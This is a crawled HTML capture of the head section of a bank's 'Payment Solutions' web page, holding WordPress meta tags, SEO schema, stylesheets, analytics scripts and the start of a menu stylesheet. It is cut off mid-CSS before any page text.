

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.floridacapitalbank.com/payment-solutions/
body_size: 54048
content:
<!DOCTYPE html><html xmlns="https://www.w3.org/1999/xhtml" dir="ltr" lang="en-US"><head><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="format-detection" content="telephone=no"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.floridacapitalbank.com/xmlrpc.php"><link rel="shortcut icon" href="https://www.floridacapitalbank.com/wp-content/uploads/2018/10/favicon.png" type='image/png' /><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.4.1/css/all.css" ><link href="https://fonts.googleapis.com/css?family=Ubuntu:300,300i,400,400i,500,500i,700,700i" rel="stylesheet"><link href="https://fonts.googleapis.com/css?family=Muli:200,200i,300,300i,400,400i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet"> <!--[if lt IE 9]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script> <![endif]-->  <script defer src="https://www.googletagmanager.com/gtag/js?id=G-ZLC8TR7SP7"></script> <script defer src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.googletagmanager.com/gtm.js?id=GTM-TQPCTXZ"=""></script> <script defer src="[data-uri]"></script> <script="" type="text/javascript" src="//trackcmp.net/visit?actid=798909241&amp;e=&amp;r=&amp;u=https%3A%2F%2Fwww.floridacapitalbank.com%2F"></script> <meta property="og:site_name" content="Florida Capital Bank"><meta property="og:type" content="website"><meta property="og:url" content="https://www.floridacapitalbank.com/"><meta property="og:title" content="Florida Capital Bank"><meta name="twitter:card" content="summary"><meta name="twitter:url" content="https://www.floridacapitalbank.com/"><meta name="twitter:title" content="Florida Capital Bank"><title>Payment Solutions | Florida Capital Bank</title><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://www.floridacapitalbank.com/payment-solutions/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.floridacapitalbank.com\/payment-solutions\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.floridacapitalbank.com#listItem","position":1,"name":"Home","item":"https:\/\/www.floridacapitalbank.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.floridacapitalbank.com\/payment-solutions\/#listItem","name":"Payment Solutions"}},{"@type":"ListItem","@id":"https:\/\/www.floridacapitalbank.com\/payment-solutions\/#listItem","position":2,"name":"Payment Solutions","previousItem":{"@type":"ListItem","@id":"https:\/\/www.floridacapitalbank.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.floridacapitalbank.com\/#organization","name":"FLCBank","url":"https:\/\/www.floridacapitalbank.com\/","telephone":"+18003183159","logo":{"@type":"ImageObject","url":"https:\/\/www.floridacapitalbank.com\/wp-content\/uploads\/2021\/04\/FLCBank-logo_112x112.jpg","@id":"https:\/\/www.floridacapitalbank.com\/payment-solutions\/#organizationLogo","width":112,"height":19},"image":{"@id":"https:\/\/www.floridacapitalbank.com\/payment-solutions\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/www.floridacapitalbank.com\/payment-solutions\/#webpage","url":"https:\/\/www.floridacapitalbank.com\/payment-solutions\/","name":"Payment Solutions | Florida Capital Bank","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.floridacapitalbank.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.floridacapitalbank.com\/payment-solutions\/#breadcrumblist"},"datePublished":"2019-07-05T20:40:20-04:00","dateModified":"2025-06-25T12:36:11-04:00"},{"@type":"WebSite","@id":"https:\/\/www.floridacapitalbank.com\/#website","url":"https:\/\/www.floridacapitalbank.com\/","name":"Florida Capital Bank","alternateName":"FLCBank","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.floridacapitalbank.com\/#organization"}}]}</script>  <script defer src="[data-uri]"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://www.floridacapitalbank.com/wp-includes/css/dist/block-library/style.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_8aeaa129c1f80e6e5dbaa329351d1482.php?ver=4.9.3' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}</style><link rel='stylesheet' id='wp-components-css' href='https://www.floridacapitalbank.com/wp-includes/css/dist/components/style.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='wp-preferences-css' href='https://www.floridacapitalbank.com/wp-includes/css/dist/preferences/style.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-editor-css' href='https://www.floridacapitalbank.com/wp-includes/css/dist/block-editor/style.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_9963176ef6137ecf4405a5ccd36aa797.php?ver=dbea705cfafe089d65f1' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='awsm-team-css-css' href='https://www.floridacapitalbank.com/wp-content/plugins/awsm-team-pro/css/team.min.css?ver=1.11.1' type='text/css' media='all' /><link rel='stylesheet' id='cookie-law-info-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_20e8490fab0dcf7557a5c8b54494db6f.php?ver=3.3.9.1' type='text/css' media='all' /><link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_359aca8a88b2331aa34ac505acad9911.php?ver=3.3.9.1' type='text/css' media='all' /><link rel='stylesheet' id='siteorigin-panels-front-css' href='https://www.floridacapitalbank.com/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.33.3' type='text/css' media='all' /><link rel='stylesheet' id='spba-animate-css' href='https://www.floridacapitalbank.com/wp-content/plugins/so-page-builder-animate/css/animate.min.css?ver=1' type='text/css' media='all' /><link rel='stylesheet' id='sow-image-default-8b5b6f678277-4125-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_4eb93624cd6d68ef3df7e28ce11f2303.php?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='ui-font-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_76b6721610c7530d234af11fe1a49645.php?ver=2.2.6' type='text/css' media='all' /><link rel='stylesheet' id='wpa-toolbar-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_481803116f716efb6a9e3ba1d4f97df2.php?ver=2.2.6' type='text/css' media='all' /><style id='wpa-toolbar-inline-css' type='text/css'>.a11y-toolbar ul li button { font-size: 18px !important; }</style><link rel='stylesheet' id='ui-fontsize.css-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_dd466aa29df8791e41521677f20ade7f.php?ver=2.2.6' type='text/css' media='all' /><style id='ui-fontsize.css-inline-css' type='text/css'>html { --wpa-font-size: clamp( 24px, 1.5rem, 36px ); --wpa-h1-size : clamp( 48px, 3rem, 72px ); --wpa-h2-size : clamp( 40px, 2.5rem, 60px ); --wpa-h3-size : clamp( 32px, 2rem, 48px ); --wpa-h4-size : clamp( 28px, 1.75rem, 42px ); --wpa-sub-list-size: 1.1em; --wpa-sub-sub-list-size: 1em; }</style><link rel='stylesheet' id='wpa-style-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_88f188c3ac05016535c362cde1fe8424.php?ver=2.2.6' type='text/css' media='all' /><style id='wpa-style-inline-css' type='text/css'>.wpa-hide-ltr#skiplinks a, .wpa-hide-ltr#skiplinks a:hover, .wpa-hide-ltr#skiplinks a:visited {
	
}
.wpa-hide-ltr#skiplinks a:active,  .wpa-hide-ltr#skiplinks a:focus {
	
}
	:root { --admin-bar-top : 7px; }</style><link rel='stylesheet' id='dashicons-css' href='https://www.floridacapitalbank.com/wp-includes/css/dashicons.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='wpfront-notification-bar-css' href='https://www.floridacapitalbank.com/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.5.1.05102' type='text/css' media='all' /><link rel='stylesheet' id='style-bootstrap-css' href='https://www.floridacapitalbank.com/wp-content/themes/flcbank/css/bootstrap.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.floridacapitalbank.com/wp-content/themes/flcbank/css/media-style.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_243901010964d5342c38c4dd5df535c1.php?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='nf-display-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_97de82300046a21580bc0fb9bb248b4d.php?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='popup-maker-site-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_ab27a6f03b33625b41b62bc82b5f478a.php?generated=1755203373&#038;ver=1.21.5' type='text/css' media='all' /> <script type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer id="cookie-law-info-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_c5592a6fda4d0b779f56db2d5ddac010.php?ver=3.3.9.1" id="cookie-law-info-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.5.1.05102" id="wpfront-notification-bar-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/themes/flcbank/js/bootstrap.min.js?ver=1.0.0" id="script-bootstrap-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/themes/flcbank/js/popper.min.js?ver=1.0.0" id="script-popper-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_42c9d385d4138e22675f8521ac7053b6.php?ver=1.0.0" id="script-themejs-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_800f9018920b9caf506b4e3d1618b062.php?ver=3.13.4" id="nf-front-end-deps-js"></script> <script defer id="nf-front-end-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_8350fe828820804aa4fc9c18ea983ea9.php?ver=3.13.4" id="nf-front-end-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_74b2e033a4bd0f38e74b98fef1c6b02f.php?ver=1bd0af2ca630cfa0f4b886b6e0c1832a" id="nf-cl-front-end-js"></script> <link rel="https://api.w.org/" href="https://www.floridacapitalbank.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.floridacapitalbank.com/wp-json/wp/v2/pages/4125" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.floridacapitalbank.com/xmlrpc.php?rsd" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.floridacapitalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.floridacapitalbank.com%2Fpayment-solutions%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.floridacapitalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.floridacapitalbank.com%2Fpayment-solutions%2F&#038;format=xml" /><style media="all" id="siteorigin-panels-layouts-head">/* Layout 4125 */ #pgc-4125-0-0 , #pgc-4125-0-1 , #pgc-4125-2-0 , #pgc-4125-2-1 { width:50%;width:calc(50% - ( 0.5 * 30px ) ) } #pgc-4125-1-0 , #pgc-4125-1-1 , #pgc-4125-1-2 { width:33.3333%;width:calc(33.3333% - ( 0.666666666667 * 30px ) ) } #pgc-4125-3-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pgc-4125-4-0 , #pgc-4125-4-2 { width:15%;width:calc(15% - ( 0.85 * 30px ) ) } #pgc-4125-4-1 , #pgc-4125-4-3 { width:35%;width:calc(35% - ( 0.65 * 30px ) ) } #panel-4125-0-1-0> .panel-widget-style , #panel-4125-2-0-0> .panel-widget-style { padding:5% 0 } #pg-4125-2> .panel-row-style { margin-bottom:60px } @media (max-width:992px) and (min-width:769px) { #pg-4125-1.panel-no-style, #pg-4125-1.panel-has-style > .panel-row-style , #pg-4125-4.panel-no-style, #pg-4125-4.panel-has-style > .panel-row-style { -ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap } #pg-4125-1 > .panel-grid-cell , #pg-4125-1 > .panel-row-style > .panel-grid-cell , #pg-4125-4 > .panel-grid-cell , #pg-4125-4 > .panel-row-style > .panel-grid-cell { -ms-flex:0 1 50%;-webkit-flex:0 1 50%;flex:0 1 50%;margin-right:0;margin-bottom:30px } #pg-4125-1 > .panel-grid-cell , #pg-4125-1 > .panel-row-style > .panel-grid-cell:nth-child(even) , #pg-4125-4 > .panel-grid-cell , #pg-4125-4 > .panel-row-style > .panel-grid-cell:nth-child(even) { padding-left:15px } #pg-4125-1 > .panel-grid-cell , #pg-4125-1 > .panel-row-style > .panel-grid-cell:nth-child(odd) , #pg-4125-4 > .panel-grid-cell , #pg-4125-4 > .panel-row-style > .panel-grid-cell:nth-child(odd) { padding-right:15px }  } @media (max-width:768px){ #pg-4125-0.panel-no-style, #pg-4125-0.panel-has-style > .panel-row-style, #pg-4125-0 , #pg-4125-1.panel-no-style, #pg-4125-1.panel-has-style > .panel-row-style, #pg-4125-1 , #pg-4125-3.panel-no-style, #pg-4125-3.panel-has-style > .panel-row-style, #pg-4125-3 , #pg-4125-4.panel-no-style, #pg-4125-4.panel-has-style > .panel-row-style, #pg-4125-4 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-4125-0 > .panel-grid-cell , #pg-4125-0 > .panel-row-style > .panel-grid-cell , #pg-4125-1 > .panel-grid-cell , #pg-4125-1 > .panel-row-style > .panel-grid-cell , #pg-4125-2 > .panel-grid-cell , #pg-4125-2 > .panel-row-style > .panel-grid-cell , #pg-4125-3 > .panel-grid-cell , #pg-4125-3 > .panel-row-style > .panel-grid-cell , #pg-4125-4 > .panel-grid-cell , #pg-4125-4 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-4125-0-0 , #pgc-4125-1-0 , #pgc-4125-1-1 , #pgc-4125-2-1 , #pgc-4125-4-0 , #pgc-4125-4-1 , #pgc-4125-4-2 { margin-bottom:30px } #pg-4125-2.panel-no-style, #pg-4125-2.panel-has-style > .panel-row-style, #pg-4125-2 { -webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse } #pl-4125 .panel-grid-cell { padding:0 } #pl-4125 .panel-grid .panel-grid-cell-empty { display:none } #pl-4125 .panel-grid .panel-grid-cell-mobile-last , #pg-4125-2> .panel-row-style { margin-bottom:0px }  }</style><style type="text/css" id="wp-custom-css">.button-white {
background: #fff !important;
color: #19399d !important;
}
.button-white:hover {
background: #fcaf36 !important;
}
.visually-hidden, .visually-hidden-focusable:not(:focus):not(:focus-within) {
position: absolute!important;
width: 1px!important;
height: 1px!important;
padding: 0!important;
margin: -1px!important;
overflow: hidden!important;
clip: rect(0,0,0,0)!important;
white-space: nowrap!important;
border: 0!important;
}
.online-banking-section-new {
	width: 350px;
	padding: 20px 20px 0px;
	display: block;
	background-color: #19399d;
	margin: 0 auto;
}

.online-banking-section {
	padding: 0;
	border: 0;
}


.online-banking-section-new h4,
.online-banking-section-new p {
	color: #fff;
}
.online-banking-section-new h4 {
	font-size: 24px;
	font-weight: 700;
}

.online-banking-section-new input {
	background: rgba(255,255,255,0.1);
        margin-bottom: 10px;
        width: 100%;
        border: 0;
        padding: 10px;
        font-size: 14px;
        color: #fff

}
.online-banking-section-new input::placeholder {
        color: #fff
}

.online-banking-section input[type=submit], .online-banking-section .btn {
	cursor: pointer;
}

.online-banking-section-new .links a {
	font-size: 14px;
	color: #fff;
}
.online-banking-section-new .links a:hover {
	color: #fcaf36;
}
@media only screen and (max-width:600px) {
	.online-banking-section-new {
		max-width: 300px;
	}
}</style><style type="text/css">@charset "UTF-8";/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **//** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/.mega-menu-last-modified-1753385643 { content: 'Thursday 24th July 2025 19:34:03 UTC'; }#mega-menu-wrap-main-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu span.mega-menu-badge, #mega-menu-wrap-main-menu button.mega-close, #mega-menu-wrap-main-menu button.mega-toggle-standard {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;-webkit-tap-highlight-color: transparent;}#mega-menu-wrap-main-menu:before, #mega-menu-wrap-main-menu:after, #mega-menu-wrap-main-menu #mega-menu-main-menu:before, #mega-menu-wrap-main-menu #mega-menu-main-menu:after, #mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu:before, #mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu:after, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item:before, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item:after, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row:before, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row:after, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column:before, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column:after, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link:before, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link:after, #mega-menu-wrap-main-menu #mega-menu-main-menu span.mega-menu-badge:before, #mega-menu-wrap-main-menu #mega-menu-main-menu span.mega-menu-badge:after, #mega-menu-wrap-main-menu 